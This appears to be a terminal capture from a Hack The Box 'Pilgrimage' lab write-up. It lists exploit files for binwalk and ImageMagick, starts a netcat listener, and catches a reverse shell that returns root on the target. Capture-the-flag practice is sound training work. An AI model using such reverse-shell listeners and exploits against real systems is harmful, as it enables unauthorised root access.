 ┌──(kali㉿kali)-[~/HTB/pilgrimage]
└─$ ls
binwalk_exploit.png  exploit.png  exploit.py  git  imagemagick-lfi-poc  passwd.txt  userName.txt
┌──(kali㉿kali)-[~/HTB/pilgrimage]
└─$ rlwrap nc -lnvp 7777
listening on [any] 7777 ...
connect to [10.10.14.251] from (UNKNOWN) [10.10.11.219] 38492
ls
_65298de1a1696.png.extracted
_65298f622954b.png.extracted
_652991d73842d.png.extracted
_binwalk_exploit.png.extracted
pwd
/root/quarantine
whoami
root
cd ..
ls
quarantine
reset.sh
root.txt